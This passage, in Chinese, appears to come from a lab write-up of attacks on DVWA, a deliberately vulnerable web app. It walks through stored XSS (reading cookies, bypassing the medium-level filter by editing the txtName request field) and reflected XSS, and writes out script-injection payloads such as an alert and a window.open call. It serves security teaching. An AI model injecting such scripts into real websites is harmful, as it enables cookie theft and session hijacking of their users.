

登录成功！因此成功的修改了密码。

**步骤五、存储型 XSS 攻击**

测试是否可以注入脚本并返回浏览器运行



再试试能不能看cookie





把DVWA 的安全等级调整为 medium



然而，并没有出现想要的结果。而且显示的消息部分貌似进行了过滤。

查看源代码





随后发送新请求



把这里的txtName改为我们需要注入的代码



点击下一步直到浏览器执行相应的指令



可以看见我们表明成功绕过了 medium 安全等级的防御措施。

**步骤六、反射型 XSS 攻击**

在输入框输入：<script>alert("hacked!")</script>进行测试，看是否能够运行输入的脚本。





成功的运行了脚本。

在输入框输入: <script>window.open("https://www.baidu.com")</script>进行测试，看

是否能够运行输入的脚本。



